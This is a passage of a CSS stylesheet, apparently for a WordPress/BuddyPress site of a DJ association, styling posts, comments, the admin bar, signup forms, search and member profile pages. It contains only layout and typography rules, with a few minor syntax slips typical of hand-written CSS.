    -webkit-border-radius: 3px;
    border-radius: 3px;
}

div.post code {
    font-family: "Monaco", courier, sans-serif;
}

div.post blockquote {
    quotes: none;
    font-style: italic;
    padding: 0 3em;
    font-family: georgia, times, serif;
    font-size: 16px;
    line-height: 150%;
}

div.post table {
    border-collapse: collapse;
    border-spacing: 0;
    border: 1px solid #eee;
}

div.post table th {
    border-top: 1px solid #eee;
    text-align: left;
}

div.post table td {
    border-top: 1px solid #eee;
}

div.post div.author-box, div.comment-avatar-box {
    /*background: #f0f0f0;*/
    padding: 10px;
    float: left;
    margin: 0 15px 15px 0;
    font-family: georgia, times, serif;
    font-style: italic;
    text-align: center;
    width: 70px;
    border-radius: 3px;
    -webkit-border-radius: 3px;
    border-radius: 3px;
}

div.author-box p, div.comment-avatar-box p {
    margin: 5px 0 0;
}

div.author-box a, div.comment-avatar-box a {
    text-decoration: none;
}

div.post div.author-box img, div.comment-avatar-box img {
    float: none;
    border: 4px solid #fff;
    margin: 0;
}

div.post div.post-content, div.comment-content {
    margin-left: 105px;
}

div.post p.date, div.post p.postmetadata, div.comment-meta, div.comment-options {
    color: #888;
    font-size: 12px;
    font-family: Georgia, times, serif;
    padding: 3px 0;
    margin: 10px 0;
    border-bottom: 1px solid #e4e4e4;
    border-top: 1px solid #e4e4e4;
}

div.post p.postmetadata {
    margin-top: 15px;
    clear: left;
    overflow: hidden;
}

div.post .tags {
    float: left;
}

div.post .comments {
    float: right;
}

div.post img {
    margin-bottom: 15px;
}

div.post img.wp-smiley {
    padding: 0 !important;
    margin: 0 !important;
    border: none !important;
    float: none !important;
    clear: none !important;
}

div.post img.centered, img.aligncenter {
    display: block;
    margin-left: auto;
    margin-right: auto;
}

div.post img.alignright {
    padding: 4px;
    margin: 0 0 2px 7px;
    display: inline;
}

div.post img.alignleft {
    padding: 4px;
    margin: 0 7px 2px 0;
    display: inline;
}

div.post .aligncenter, div.post div.aligncenter {
    display: block;
    margin-left: auto;
    margin-right: auto;
}

div.post .wp-caption {
    border: 1px solid #ddd;
    text-align: center;
    background-color: #f3f3f3;
    padding-top: 4px;
    border-radius: 3px;
    -webkit-border-radius: 3px;
    border-radius: 3px;
}

div.post .wp-caption img {
    margin: 0;
    padding: 0;
    border: 0 none;
}

div.post dd.wp-caption p.wp-caption-text, div.post .wp-caption p.wp-caption-text {
    font-size: 0.9em;
    line-height: 17px;
    padding: 0 4px 5px 0;
    margin: 0;
}

/* > WordPress Blog Comment Styles
-------------------------------------------------------------- */

#trackbacks {
    margin-top: 30px;
}

#comments h3, #trackbacks h3, #respond h3 {
    font-size: 20px;
    margin: 5px 0 25px 0;
    font-weight: normal;
    color: #555;
}

#comments span.title, #trackbacks span.title {
    color: #aaa;
}

ol.commentlist li {
    margin: 0 0 30px 0;
}

div.comment-meta {
    border-top: none;
    padding-top: 0;
}

div.comment-meta h5 {
    font-weight: normal;
}

div.comment-meta em {
    float: right;
}

div.comment-options {
    border-bottom: none;
}

.adja_admin_tifop {
    background: #194F95;
    padding: 7px;
    color: #fff
}

/* > Footer
-------------------------------------------------------------- */

#footer {
    background: #29292a;
    color: #000000; /*position:fixed;*/
    /*height: 50px;*/
    margin-top: 10px;
    padding: 5px;
    text-align: center;
    width: 100%;

}

#footer_pn {
    float: right
}

#footer_pn a {
    color: #FFFFFF !important;
    font-weight: bold;
    margin-right: 10px;
}

#footer a {
    color: #fff;
}

body {
    padding-top: 25px;
    height: 100%;
}

#wp-admin-bar {
    position: fixed;
    top: 0;
    left: 0;
    z-index: 99;
    height: 25px;
    font-size: 11px;
    width: 100%;
    z-index: 1000;
}

#wp-admin-bar .padder {
    position: relative;
    padding: 0;
    width: 100%;
    margin: 0 auto;
    background: url(_inc/images/60pc_black.png);
    height: 25px;
}

body#bp-default #wp-admin-bar .padder {
    width: 100%;
}

body#bp-default.activity-permalink #wp-admin-bar .padder {
    min-width: 960px;
    max-width: 960px;
}

#wp-admin-bar * {
    z-index: 999;
}

#wp-admin-bar div#admin-bar-logo {
    position: absolute;
    top: 5px;
    left: 10px;
}

#wp-admin-bar a img {
    border: none;
}

#wp-admin-bar li {
    list-style: none;
    margin: 0;
    padding: 0;
    line-height: 100%;
    text-align: left;
}

#wp-admin-bar li a {
    padding: 7px 15px 7px 15px;
    color: #eee;
    text-decoration: none;
    font-size: 11px;
}

#wp-admin-bar li.alt {
    border: none;
}

#wp-admin-bar li.no-arrow a {
    padding-right: 15px;
}

#wp-admin-bar ul li ul li a span {
    display: none;
}

#wp-admin-bar li:hover, #wp-admin-bar li.hover {
    position: static;
}

#admin-bar-logo {
    float: left;
    font-weight: bold;
    font-size: 11px;
    padding: 5px 8px;
    margin: 0;
    text-decoration: none;
    color: #fff;
}

body#bp-default #admin-bar-logo {
    padding: 2px 8px;
}

/*******************/

#wp-admin-bar ul { /* all lists */
    margin: 0;
    list-style: none;
    line-height: 1;
    cursor: pointer;
    height: auto;
    padding: 0;
}

#wp-admin-bar ul li { /* all list items */
    padding: 0;
    float: left;
    position: relative;
    background: url(_inc/images/admin-menu-arrow.gif) 88% 53% no-repeat;
    padding-right: 11px;
}

#wp-admin-bar ul li.no-arrow {
    background: none;
    padding-right: 0;
}

#wp-admin-bar ul li ul li {
    background-image: none;
}

#wp-admin-bar ul li.align-right {
    position: absolute;
    right: 0;
}

#wp-admin-bar ul li a {
    display: block;
}

#wp-admin-bar ul.main-nav li:hover, #wp-admin-bar ul.main-nav li.sfhover, #wp-admin-bar ul.main-nav li ul li.sfhover {
    background-color: #333;
}

/* second-level lists */

#wp-admin-bar ul li ul {
    position: absolute;
    width: 185px;
    left: -999em;
    margin-left: 0;
    background: #333;
    border: 1px solid #222;
    -moz-box-shadow: 0 4px 8px rgba(0, 0, 0, 0.1);
    -webkit-box-shadow: 0 4px 8px rgba(0, 0, 0, 0.1);
    border-radius: 3px;
    -webkit-border-radius: 3px;
    border-radius-topleft: 0;
    -webkit-border-top-left-radius: 0;
    border-radius-topright: 0;
    -webkit-border-top-right-radius: 0;
}

#wp-admin-bar ul li > ul {
    border-top: none;
}

#wp-admin-bar ul li ul a {
    color: #eee;
}

#wp-admin-bar ul li ul li {
    float: left;
    width: 174px;
    margin: 0;
}

#wp-admin-bar ul li ul li:hover a {
    color: #fff;
}

#wp-admin-bar ul li div.admin-bar-clear {
    clear: both;
}

#wp-admin-bar ul.main-nav li ul li:hover, #wp-admin-bar ul.main-nav li ul li.sfhover, #wp-admin-bar ul.main-nav li ul li.sfhover {
    background-color: #222;
}

/* third-and-above-level lists */

#wp-admin-bar ul li ul ul {
    margin: -25px 0 0 184px;
    border-radius: 3px;
    -webkit-border-radius: 3px;
}

#wp-admin-bar ul li ul li:hover ul li a {
    color: #eee;
}

#wp-admin-bar ul li ul li ul li:hover a {
    color: #fff;
}

#wp-admin-bar ul li:hover ul, #wp-admin-bar ul li ul li:hover ul, #wp-admin-bar ul li.sfhover ul, #wp-admin-bar ul li ul li.sfhover ul {
    left: auto;
}

#wp-admin-bar ul li.align-right:hover ul {
    right: 0;
}

#wp-admin-bar ul li:hover ul ul, #wp-admin-bar li.sfhover ul li ul {
    left: -999em;
}

/* Menu item css */

#wp-admin-bar img.avatar {
    float: left;
    margin-right: 8px;
}

#wp-admin-bar span.activity {
    display: block;
    margin-left: 34px;
    padding: 0;
}

#wp-admin-bar ul.author-list li a {
    height: 17px;
}

#wp-admin-bar ul li#bp-adminbar-notifications-menu a span {
    padding: 0 6px;
    margin-left: 2px;
    background: #fff;
    color: #000;
    border-radius: 3px;
    -webkit-border-radius: 3px;
    border-radius: 3px;
}

.wi_rightf {
    /* margin-left: 105px; */
    /* padding-top:20px; */
    padding-left: 0px;
    margin: 0 auto;
    text-align: center;
    width: 100%;
}

.wi_righta {
    font-size: 20px;
    font-weight: normal;
    margin-top: 12px;
    /* padding-left: 23px; */
}

.wi_rightb {
    padding: 1px;
}

.wi_righta a {
    color: #fff;
    font-weight: 600;
    text-decoration: none !important;
    font-size: 32px;
    margin-left: 70px !important;
}

.wi_rightb a {
    padding: 1px;
}

.wi_nav_button {
    float: left;
    height: 20px;
    margin-left: 15px;
    margin-top: -2px;
    text-align: center;
}

.wi_nav_sec_sp {
    /*margin-left:70px!important;*/
}

.wi_nav_buttona {
    margin-top: -3px !important;
}

.adja_hnk {
    border: 0 !important;
}

.wi_tagline {
    color: #fff;
    font-size: 16px;
    font-style: italic;
    /* padding-left: 34px; */
    margin-top: 8px;
    line-height: 22px;
    margin-left: 170px !important;
}

.wi_slider_button {
    border-right: 1px solid #FFFFFF;
    float: left;
    color: #000;
    height: 20px;
    margin-left: 6px;
    margin-right: -3px;
    text-align: center;
}

.adja_frdj_nav_1, .adja_frdj_nav_2 {
    float: right
}

.adja_frdj_nav {
    clear: both;
    float: right;
    width: 648px;
}

.wi_slider_button_active {
    float: left !important;
    height: 20px !important;
    font-style: italic;
    margin-left: 5px !important;
    text-align: center !important;
}

.wi_slider_button a, .wi_slider_button_active a {
    color: #ffffff;
    text-decoration: none;
    font-size: 14px;
    background: #00000059 !important;
}

.wi_slider_button_active a {
    color: #cdcdcd;
    text-decoration: none;
    font-weight: bold;
    font-size: 14px;
}

.adja_search_user_name a, .adja_t_back a {
    cursor: pointer
}

.msg_head {
    color: #334F95;
    cursor: pointer;
    font-weight: bold;
    text-decoration: underline
}

.msg_body {
    margin-bottom: 12px;
    margin-left: 15px;
}

.wi_nav_button a {
    border-bottom: 2px solid transparent;
    color: #fff;
    font-size: 15px;
    font-weight: 500;
    text-align: center;
    text-decoration: none !important;
    padding: 4px 0;
}

.wi_nav_button a:hover {
    border-bottom: 2px solid #ffffff;
    color: #fff;
    font-size: 15px;
    font-weight: 500;
    text-align: center;
    text-decoration: none !important;
    padding: 4px 0;
}


.adja_signup_form_o {
    margin: 0 230px;
}

.wi_nav_button_none {
    float: left;
    height: 20px;
    margin-left: 25px;
    text-align: center;
}

.container {
    /*width:500px;
    height:375px; */
    overflow: hidden;
    position: relative;
}

.slides {
    /* position:absolute; */
    op: 0;
    left: 0;
    list-style: none;
    padding: 0;
    margin: 0;
    width: 100% !important;
}

.slides li {
    position: absolute;
    top: 0;
    width: 500px;
    display: none;
    padding: 0;
    margin: 0;
}

#loopedSlider {
    clear: both;
    margin: 0 auto;
    position: relative;
    /* width:1270px; */
    text-align: center;
}

.slides li {
    padding-bottom: 20px;
}

ul.pagination {
    list-style: none;
    display: inline-block;
    padding: 0;
    margin: 0 auto;
    text-align: center !important;
}

ul.pagination li {
    float: left;
}

ul.pagination li a {
    padding: 2px 4px;
}

ul.pagination li.active a {
    border-radius: 6px 6px 6px 6px !important;
    background: #9C9A9C !important;
    border: 1px solid #E0E0E0 !important;
    float: left !important;
    height: 20px !important;
    margin-left: 5px !important;
    text-align: center !important;
    width: 150px;
}

#loopedSlider .slides div.slide {
    display: none;
    /*margin: 0 20px;*/
    padding: 5px;
    position: absolute;
    top: 0;
    width: 100% !important;
}

a.previous {
    position: absolute;
    top: 150px;
    left: -22px;
}

a.next {
    position: absolute;
    top: 150px;
    right: -24px;
}

#loopedSlider .container {
    padding-bottom: 10px;
    margin: 0 auto;
    width: 100%;
    height: 300px;
    overflow: hidden;
    position: relative;
}


.wi_search_box {
    border-right: 2px solid #EEEEEE;
    float: left;
    padding-left: 8px;
    margin-top: 10px;
    padding-right: 5px;
    width: 300px;
    /*background:url("_inc/images/find.png") no-repeat scroll 0 0 transparent;*/
}

.wi_search_box_tr {
    height: 12px;
}

.wi_search_box_tr td {
    padding: 0 !important
}

.wi_search_user {
    float: right;
    width: 660px;
}

.wi_search {
    width: 990px
}

.wi_search_instruct_title {
    font-size: 25px;
    font-weight: bold;
    padding: 20px 0;
}

.wi_search_instruct {
    /*background:url("_inc/images/search.png") no-repeat scroll 0 0 transparent;*/
    font-size: 13px;
    font-style: italic;
    height: 256px;
    width: 500px;
}

.wi_search_box h3 {
    font-size: 31px;
    font-weight: bold;
    line-height: 1.25;
    margin-top: -15px;
    padding-left: 5px;
    text-align: center;
}

.hideme {
    display: none !important
}

.adja_s_centered {
    margin-top: 13px;
    text-align: center;
}

.adja_s_centered input[type="submit"] {
    background: none repeat scroll 0 0 #AE1B1F;
    border: medium none;
    border-radius: 6px 6px 6px 6px;
    color: #FFFFFF;
    font-size: 26px;
    font-weight: bold;
    padding: 8px;
    background: linear-gradient(to bottom, #ee0c0c 0%, #ef4a5b 100%);

}

img {
    border: 0px;
}

div.container {
    width: 100%; /*margin:0px;*/
    line-height: 150%;
}

div.header, div.footer {
    /* padding:0.5em; */
    padding: 0.0em;
    color: white;
    /* background-color:gray; */
    background-color: gray;
}

div.left {
    float: left;
    width: 16em;
    margin-left: 0px;
    padding: 0em;

}

div.content {
    min-height: 40em;
    margin-left: 16.05em;
    border-left: 1px solid gray;
    padding: 1em;
}

div.signupHeader {
    margin-bottom: 3em;
}

ul.signupNav {
    width: 100%;
    padding: 0;
    margin: 0;
    list-style-type: none;
}

.inline {
    display: inline;
}

label.signupNav_faded {
    float: left;
    font: ;
    width: 8em;
    text-decoration: none;
    text-align: center;
    color: white;
    background-color: rgb(200, 200, 255);
    padding: 0.2em 0.6em;
    border-right: 1px solid white;
}

label.signupNav_bright {
    float: left;
    font: ;
    width: 8em;
    text-decoration: none;
    text-align: center;
    color: white;
    background-color: rgb(0, 0, 255);
    padding: 0.2em 0.6em;
    border-right: 1px solid white;
}

div.sidebar {
    min-height: 30em;
}

div.sidebarTop {
    background-color: #BEBEBE;
    padding: 0.5em;
    min-height: 9em;
}

div.findDJField {
    margin-bottom: 0.5em;
}

div.sidebarMenu {
    width: 100%;
    padding: 0;
    margin: 0;
}

div.sidebarBottom {
    min-height: 12em;
    width: 100%;
    background-repeat: repeat-x;
    border-style: none;
    margin-bottom: 0.5em;
}

div.sidebarMenuItem {
    font-size: 1em;
    font-family: arial;
    text-indent: 2em;
    color: black;
    border-top: 3px dotted gray;
    padding: 0.55em;
}

label.sidebarMenu {
    font-size: 1em;
    font-family: arial;
    color: black;
    border-bottom: 2px dotted gray;
    width: 100%;
    text-align: center;
}

.sidebarMenuText {
    font-size: 1em;
    font-weight: normal;
    font-family: arial;
}

img.adjaLogo_sidebar {
    width = 106px;
    height = 105px;
    position: relative;
    top: 8em;
    left: 3em;
}


div.inputSection {
    border-bottom: 1px solid black;
    width: 49em;
    padding-bottom: 1em;
    margin-bottom: 1em;
}

div.inputLine {
    padding: 0.3em;
}

div.inputField {
    display: inline;
    margin-right: 1em;
    margin-left: 0.5em;
}

div.submitButton {
    margin-left: 15em;
}

div.confirmSection {
    width: 49em;
    padding-left: 1em;
    margin-top: 0.5em;
    margin-bottom: 0.5em;
}

div.confirmSubsection {
    float: left;
    padding-left: 1em;
    width: 23em;
    margin-bottom: 0.5em;
}

div.confirmSubsection_wide {
    padding-left: 1em;
    width: 46em;
    margin-bottom: 0.5em;
}

div.floatLeft_rightAlign {

    float: left;

    text-align: right;

    display: inline;

    width: 8.5em;

}

.flra {
    float: left;

    text-align: right;

    display: inline;

    width: 8.5em;
}


div.floatLeft_fixedWidth {
    float: left;
    display: inline;
    width: 10em;
}

img.error {
    margin-top: 0em;
    margin-left: 0em;
    height: 15px;
}


div.optionDescrip {
    width: 49em;
    margin-left: 1em;
    padding-left: 1em;
    margin-bottom: 1em;
    text-indent: -1em;
}

.signupPageHeading {
    font-weight: bolder;
    font-size: 1.5em;
}


.signupSectionHeading {
    font-weight: bolder;
    font-size: 1.25em;
}

.errorText {
    color: #cc0000;
    font-size: 12px;
    font-family: arial;
    font-weight: bold;

}


.largeBold {
    font-weight: bolder;
    font-size: 1.2em;
}

.bold {
    font-weight: bold;
}

.mediumBold {
    font-size: 1em;
    font-weight: bold;
}

A {
    color: #3300cc;
    text-decoration: none;
}

.bgTop {
    background-image: url(../images/bgTop.gif);
    background-repeat: repeat-x;
}


.bgside {
    background-image: url(../images/bg_side.gif);
    background-repeat: repeat-y;
}

.leftNavFindDJ {
    display: inline;
/ /*border-top: 1px dotted #6699CC;*/
/ border-bottom: 2 px solid #000066;
    border-right: 1px solid #000066;
    color: #000000;
    margin: 0px 0 0 0;
    padding: 1px 1px 1px 1px;
    background-color: #cccccc;
}

.searchSeparator {
    display: inline;
    border-bottom: 1px dotted #cccccc;
    color: #cccccc;
    margin: 0px 0px 0px 0px;
    padding: 1px 1px 1px 1px;
    background-color: #ffffff;
}

.leftBlueStripe {
    border-left: 1px solid #000066;

}


.rightBlueStripe {
    border-right: 1px solid #000066;
}

.leftNav {
    background-image: url(../images/leftNavBlueStripe.gif);
    background-repeat: repeat-y;
}

a:hover {
    /* text-decoration: underline; */
}

BODY {
    color: #000000;
    font-family: 'Roboto', sans-serif !important;
    font-size: 12px;
    overflow-x: hidden;
}

H0 {
    background-color: #FFCC33;
    color: #0C0C0C;
    font-size: 18px;
    font-style: italic;
}


.centerBlockSmall {
    width: 10em;
    margin: 0px auto;
}

.centerBlockMedium {
    width: 25em;
    margin: 0px auto;

}

div.rightBlockSmall {
    float: right;
    display: inline;
}

div.leftBlockSmall {
    float: left;
    display: inline;

}

textarea, select {
    background-color: #EEEEEE;
    border: 1px solid #6699CC;
    color: #000000;
    font-size: 12px;
    margin: 0px;
    padding: 0px;
}


.radio {
    border: none;
    color: #0C0C0C;
    font-size: 12px;
}

.inputStyle {
    background-color: #EEEEEE;
    border: 1px solid #6699CC;
    color: #000000;
    font-size: 12px;
    margin-bottom: 0px;
}

.inputStyle_wide {
    width: 25em;
    background-color: #EEEEEE;
    border: 1px solid #6699CC;
    color: #000000;
    font-size: 12px;
    margin-bottom: 0px;
}


.renew_info {
    padding: 7px;
    color: #fff;
    background: #194F95;
    margin-bottom: 10px;
    border-radius: 6px 6px 6px 6px;
    margin-top: 15px
}

.inputError {
    background-color: rgb(255, 200, 200);
    border: 1px solid rgb(255, 0, 0);
    color: #000000;
    font-size: 12px;
    margin-bottom: 0px;
}


.formTable {
    background-color: #FFFFFF;
    color: #000000;
    font-family: Arial, sans-serif;
    font-size: 12px;
}

.formTitle {
    float: left;
    color: #666699;
    font-style: italic;
    font-size: 24px;
    font-weight: bold;
}

.updateSelect {
    float: right;
}

.elementLabel {
    display: inline;
    font-weight: bold;
    font-size: 12px;
    color: #000000;
    margin: 5px 0 0 0;
    padding: 1px 3px 0px 3px;
    background-color: #ffffff;
}

.elementLabel:link {
    color: #3300cc;
    text-decoration: none;
}

.elementLabel:visited {
    text-decoration: none;
    color: #993333;
}

.elementLabel:hover {
    color: #3300cc;
    text-decoration: underline;
}

.elementDiv {
    margin: 0 0 8px 0;
}

.wisas_s {
    clear: both;
    font-size: 13px;
    font-style: italic;
    margin-top: 10px;
    font-weight: normal;
    line-height: 125%;
}

.aubn_a {
    padding: 1px
}

.aubn_b {
    font-size: 13px;
    font-style: italic;
    font-weight: normal;
}


.mediumBlackText {
    color: #000000;
    font-size: x-small;
    font-family: arial;
    font-weight: regular;
}

.smallBlackLabel {
    color: #000000;
    font-size: 11px;
    font-family: arial;
    font-weight: bold;
}

.mediumBlackLabel {
    color: #000000;
    font-size: x-small;
    font-family: arial;
    font-weight: bold;
}

.largeBlackLabel {
    color: #000000;
    font-size: 16px;
    font-family: arial;
    font-weight: bold;
}

.smallBlueLabel {
    color: #000066;
    font-size: 11px;
    font-family: arial;
    font-weight: bold;
}

.mediumRedLabel {
    color: #cc0000;
    font-size: 14px;
    font-family: arial;
    font-weight: bold;
}

.mediumBlueLabel {
    color: #000066;
    font-size: 14px;
    font-family: arial;
    font-weight: bold;
}

.largeBlueLabel {
    color: #000066;
    font-size: small;
    font-family: arial;
    font-weight: bold;
}

.largeRedLabel {
    color: #cc0000;
    font-size: 16px;
    font-family: arial;
    font-weight: bold;
}

.smallRedText {
    color: #cc0000;
    font-size: xx-small;
    font-family: arial;
}

.smallBlackText {
    color: #000000;
    font-size: xx-small;
    font-family: arial;
}

.smallBlueText {
    color: #0033CC;
    font-size: xx-small;
    font-family: arial;
}

.stdBlackText {
    color: #000000;
    font-size: x-small;
    font-family: arial;
    font-weight: normal;
}

.smallWhiteLabel {
    color: #ffffff;
    font-size: 13px;
    font-family: arial;
    font-weight: bold;
}

.smallRedLabel {
    color: #cc0000;
    font-size: 13px;
    font-family: arial;
    font-weight: bold;
}

.smallWhiteText {
    color: #ffffff;
    font-size: 11px;
    font-family: arial;
}


.verySmallText {
    color: #000000;
    font-size: 9px;
    text-decoration: none;
    font-family: verdana, optima, arial, sans-serif;
    font-weight: normal;
}


/*
       .textarea {
       font-family:verdana, optima, arial, sans-serif;
       color: #000000;
       font-size:12px;
       border : 1px solid #002750;
       background-color:#ffffff
       }



       .smallBlueButton {
               font-family: arial, verdana, optima, sans-serif;
               color: #000000;
               font-size:12px;
               font-weight: bold;
               border : 1px solid #002B7F;
               background-color:#CCCCFF;
               }

       /*used on Client Services Page*/

.clientServicesButton {
    font-family: arial, verdana, optima, sans-serif;
    color: #000066;
    font-size: 12px;
    font-weight: bold;
    border: 1px solid #002B7F;
    background-color: #c8d2e5;
    text-decoration: none;
    padding: 2px 1px 2px 2px;
}

.clientServicesLink {
    font-family: verdana, optima, arial, sans-serif;
    color: #003399;
    font-size: 12px;
    font-weight: bold;
    background-color: #EDECDA;
    text-decoration: none;
}


.leftnav:link {
    font-size: 12px;
    color: #043a5d;
    text-decoration: none;
    font-weight: bold;
}

.leftnav:visited {

    font-size: 12px;
    color: #043a5d;
    text-decoration: none;
    font-weight: bold;
}

.leftnav:hover {

    font-size: 12px;
    color: #043a5d;
    text-decoration: underline;
    font-weight: bold;
}

.leftnav:active {

    font-size: 12px;
    color: #990000;
    text-decoration: none;
    font-weight: bold;
}

.homePageLink:link {
    color: #ffffff;
    font-size: 13px;
    font-family: arial;
    text-decoration: none;
    font-weight: bold;
}

.homePageLink:hover {
    color: #ffffff;
    font-size: 13px;
    padding: 1px 5px 1px 5px;
    text-decoration: none;
    border-bottom: 1px dotted #000066;
    border-right: 1px dotted #000066;
    border-left: 1px dotted #000066;
    border-top: 1px dotted #000066;
    margin: 0px 0 0 0;
}

.homePageLink:visited {
    color: #ffffff;
    font-size: 13px;
    font-family: arial;
    text-decoration: none;
    font-weight: bold;
}


.textlink:link {
    color: #0000FF;
    font-size: x-small;
    text-decoration: none;
    font-family: arial;
}

.textlink:visited {
    font-weight: normal;
    font-size: x-small;
    text-decoration: none;
    color: #993333;
}

.textlink:hover {
    font-weight: normal;
    color: #0000FF;
    text-decoration: underline;
}

.textlinkBold:link {
    color: #0000FF;
    font-size: x-small;
    font-weight: bold;
    text-decoration: none;
    font-family: arial;
}

.textlinkBold:visited {
    font-weight: bold;
    font-size: x-small;
    text-decoration: none;
    color: #993333;
}

.textlinkBold:hover {
    font-weight: bold;
    color: #0000FF;
    text-decoration: underline;
}

.textlinkSmall:link {
    color: #0000FF;
    font-size: xx-small;
    text-decoration: none;
    font-family: arial;
}

.textlinkSmall:visited {
    font-weight: normal;
    font-size: xx-small;
    text-decoration: none;
    color: #993333;
}

.textlinkSmall:hover {
    font-weight: normal;
    color: #0000FF;
    text-decoration: underline;
}

.whitetxt {

    font-size: 12px;
    font-weight: bold;
    color: #FFFFFF;
}


.blkborder {
    border: 1px solid #000000;
}

.blueOutline {
    border-bottom: 1px dotted #000066;
    border-right: 1px dotted #000066;
    border-left: 1px dotted #000066;
    border-top: 1px dotted #000066;
    margin: 2px 2 2 2;
}

.editorLaunch {
    border-bottom: 1px solid #000066;
    border-right: 1px solid #000066;
    border-left: 1px solid #000066;
    border-top: 1px solid #000066;
    background-color: #66cc66;
    margin: 1px 1 1 1;
    color: #FFFFFF;
    font-weight: bold;
    font-size: 10px;
}

.products {
    float: left;
    cursor: pointer;
    font-size: 11px;
}

.wi_register {
    width: 1000px;
}

.wi_halfbox {
    width: 480px;
    border-radius-bottomleft: 6px;
    border-radius-topleft: 6px;
    border-radius: 6px 6px 6px 6px;
    background: none repeat scroll 0 0 #FFFFFF;
    border-bottom: 1px solid #E0E0E0;
    border-right: 1px solid #E0E0E0;
    overflow: hidden;
    position: relative;
    padding: 5px;
}

.wi_fullbox {
    /*background: none repeat scroll 0 0 #FFFFFF;*/
    margin: 0 13px;
    overflow: hidden;
    position: relative;
    /* width: 995px;*/
}


.wi_register_notes {
    background: url("_inc/images/register_issue.png") no-repeat scroll 0 0 transparent;
    font-size: 13px;
    margin: 20px;
    min-height: 50px;
    padding-left: 50px;
    width: 1200px;
}

.wi_register_notes p {
    color: red;
    font-size: 16px;
    font-weight: bold;
    margin-bottom: 0;
}

.wi_register_notes ul {
    list-style: disc outside none !important;
    padding-left: 35px;
}


.wi_register_payment_done {
    background: url("_inc/images/reg_done.png") no-repeat scroll 0 0 transparent;
    font-size: 13px;
    margin: 20px;
    min-height: 50px;
    padding-left: 50px;
    width: 1200px;
}

.wi_register_payment_done p {
    color: red;
    font-size: 16px;
    font-weight: bold;
    margin-bottom: 0;
}

.wi_register_payment_done ul {
    list-style: disc outside none !important;
    padding-left: 35px;
}

.wi_halfbox_space {
    margin-left: 30px
}

.adja_single_profile_edit {
    background: none repeat scroll 0 0 #FFFFFF;
    border: 1px solid #EEEEEE;
    padding: 10px;
}

.adja_single_profile_edit .adja_even {
    background: none repeat scroll 0 0 #EEEEEE;
    padding: 0 3px;
}

.adja_single_profile_edit .adja_up_group {
    background: #666;
    color: #fff
}

.adja_single_profile_edit #inform {
    background: none repeat scroll 0 0 #AE1B1F;
    border-radius: 5px 5px 5px 5px;
    box-shadow: 0 0 10px #666666;
    color: #FFFFFF;
    font-size: 13px;
    padding: 7px;
}

.adja_user_profile {
    padding: 1px
}

.adja_up_left {
    float: left;
    font-weight: bold;
    width: 150px;
}

.adja_up_right {
    float: right;
    width: 430px;
}

.adja_up_group_data {
    padding: 1px
}

.adja_up_group {
    border-radius: 6px 6px 6px 6px;
    background: none repeat scroll 0 0 #EEEEEE;
    clear: both;
    font-size: 13px;
    font-weight: bold;
    margin-top: 10px;
    padding: 5px;
}


.adja_search_user {
    border-radius: 6px 6px 6px 6px;
    background: none repeat scroll 0 0 #F2F1E6;
    float: left;
    height: 120px;
    margin: 7px;
    padding: 5px;
    width: 180px;
}

.adja_search_user_name {
    color: #194F95;
    float: right;
    font-size: 14px;
    cursor: pointer;
    font-weight: bold;
    line-height: 102%;
    padding-right: 5px;
    width: 115px;
}

.adja_small_avatar {
    float: left
}

.adaj_sie {
    margin-top: 5px
}

/*
	DJ Resources
*/
.adja_resources_box {
    padding: 1px
}

.adja_resources_main {
    font-size: 13px;
    font-weight: bold;
    margin-top: 10px;
}

.adja_resources_sub {
    margin-left: 30px;
}

.adja_resources_main a {
    color: #194F95;
}

.adja_resources_sub a {
    color: #D26169;
}

/*
	DJ Profile Help
*/
.adja_resources_link_profile {
    padding: 1px
}

/*
	User Profile
*/
.adja_up_box {
    height: 235px;
    padding: 5px;
}

.adja_up_box_image {
    border-radius: 6px 6px 6px 6px;
    float: left;
    padding: 10px;
    width: 150px;
}

.adja_up_box_image_in {
    background: none repeat scroll 0 0 #EEEEEE;
}

.adja_up_box_about {
    float: right;
    width: 460px;
}

.adja_up_box_name {
    font-size: 20px;
    font-weight: bold;
    padding: 10px 0;
}

.adja_up_box_wire {
    border-top: 1px solid #EEEEEE;
    clear: both;
    margin-top: 20px;
    padding: 5px;
    width: 100%;
}

.adja_up_box_wire span {
    padding: 1px
}

.adja_up_box_company_logo {
    float: right;
    height: 225px;
    margin: -55px 5px 5px;
    padding: 10px;
    width: 150px;
}

.adja_t_back {
    background: none no-repeat scroll 0 0 #EEEEEE;
    border-radius: 6px 6px 6px 6px;
    font-size: 15px;
    font-weight: bold;
    height: 26px;
    margin-left: 5px;
    padding: 5px;
    width: 86px;
}

.adja_pr_ssas {
    width: 425px;
}

.adja_single_profile {
    margin: 0 150px;
    width: 700px;
}

.adja_search_b {
    background: none repeat scroll 0 0 #FFFFFF;
    border-radius: 6px 6px 6px 6px;
    border-top: 1px solid #EEEEEE;
    color: #000000;
    font-size: 16px;
    font-weight: bold;
    margin-top: 10px;
    padding: 7px;
}

.adja_search_go_back {
    float: right;
    width: 100px;
}

.adja_roster {
    margin: 0 auto;
    width: 850px;
}

.adja_roster th {
    padding: 1px
}

.adja_roster tr td {
    text-align: left;
}

.adja_roster_second {
    background: #eee
}

.adja_infobox {
    border-radius: 6px 6px 6px 6px;
    background: none repeat scroll 0 0 #F2F1E6;
    font-weight: normal;
    margin-bottom: 15px;
    padding: 5px;
}


.adja_uc_single {
    border-radius: 6px 6px 6px 6px;
    background: none repeat scroll 0 0 #194F95;
    color: #FFFFFF;
    height: 100px;
    margin: 10px 0;
}

.adja_uc_single_img {
    float: left;
    height: 75px;
    padding: 15px;
    width: 50px;
}

.adja_uc_single_l {
    padding: 1px
}

.adja_uc__group h2 {
    color: #194F95;
    font-style: italic;
}

.adja_uc__group {
    padding: 1px
}

.adja_uc_single_l h3 {
    padding: 1px
}

.adja_a_settings {
    width: 700px;
    margin: 0 150px
}

.adja_metabox-holder {
    padding: 1px
}

.postbox {
    padding: 1px
}

.widefat {
    background-color: #FFFFFF;
    border-color: #DFDFDF;
}


.widefat {
    border-radius: 4px 4px 4px 4px;
    border-spacing: 0;
    border-style: solid;
    border-width: 1px;
    clear: both;
    margin: 0;
    width: 100%;
}

.widget, .postbox {
    background-color: #FFFFFF;
}

.widget, #widget-list .widget-top, .postbox, #titlediv, #poststuff .postarea, .stuffbox {
    border-color: #DFDFDF;
}

.widget, .postbox, .stuffbox {
    border-radius: 6px 6px 6px 6px;
    border-style: solid;
    border-width: 1px;
    line-height: 1;
    margin-bottom: 20px;
}

.postbox {
    min-width: 255px;
    position: relative;
    width: 99.5%;
}

